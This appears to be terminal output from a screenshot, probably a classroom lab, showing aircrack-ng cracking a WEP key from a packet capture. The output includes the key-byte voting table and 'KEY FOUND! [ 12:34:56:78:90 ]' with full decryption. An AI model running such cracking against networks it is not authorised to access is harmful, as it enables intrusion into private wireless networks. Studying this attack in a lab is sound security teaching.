 informatica01@informatica-01:~$ sudo aircrack-ng -e WEP capturaleyton-01.cap
Reading packets, please wait...
Opening capturaleyton-01.cap
Read 21115 packets.
Reading packets, please wait...
Opening capturaleyton-01.cap
Read 21115 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:00] Tested 78 keys (got 9154 IVs)
KB    depth   byte(vote)
0    0/  1   12(16896) BF(13056) 75(12800) BC(12800) 0D(12544) 64(12544) 99(12544) 48(12288) 16(12032)
1    3/  4   34(12800) AF(12544) D7(12544) F0(12544) 09(12288) 2F(12288) FF(12288) 32(12032) 65(12032)
2    0/  1   56(15360) 77(13312) 8A(13056) 07(12800) D7(12800) A9(12032) FC(12032) 23(11776) C1(11776)
3    3/  5   12(13056) 14(12288) 3E(12288) AC(12288) 3C(12032) 7D(12032) F5(12032) FE(12032) 30(11776)
4    0/  4   90(14336) DF(14080) 6F(13568) F5(13312) B3(12288) F0(12288) 75(12032) FB(12032) 2B(11776)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%